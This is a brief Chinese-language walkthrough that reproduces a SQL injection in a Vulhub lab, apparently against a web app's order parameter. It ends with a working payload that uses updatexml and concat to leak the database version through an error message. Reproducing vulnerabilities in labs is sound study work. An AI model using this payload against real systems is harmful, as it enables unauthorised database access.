**一、靶场搭建**

1、Vulhub启动



2、访问8000



**二、漏洞复现**

1、访问/vuln/目录



2、在GET参数中构造order=-id，会得到根据id降序排列的结果



3、再构造GET参数order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@version)),1)%23提交

